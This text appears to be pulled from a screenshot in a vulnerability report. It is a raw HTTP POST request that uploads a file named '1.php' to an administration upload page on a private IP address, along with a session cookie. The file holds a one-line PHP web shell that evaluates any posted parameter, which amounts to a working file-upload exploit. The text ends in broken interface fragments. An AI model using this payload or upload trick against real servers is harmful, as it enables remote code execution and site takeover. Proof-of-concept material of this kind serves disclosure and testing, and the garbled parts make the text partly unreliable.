 POST /adminstration/upload/ HTTP/1.1
Host: 10.16.122.23
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.16.122.23
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVcaIMNnjaIcBcIpF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.16.122.23/adminstration/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jot9h4iisejvnv2v4u2tn2s8d2
Connection: close
------WebKitFormBoundaryVcaIMNnjaIcBcIpF
Content-Disposition: form-data; name="document"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['hacker']); ?>
------WebKitFormBoundaryVcaIMNnjaIcBcIpF
Content-Disposition: form-data; name="submit"
file not allow
Upload
Your docum
Send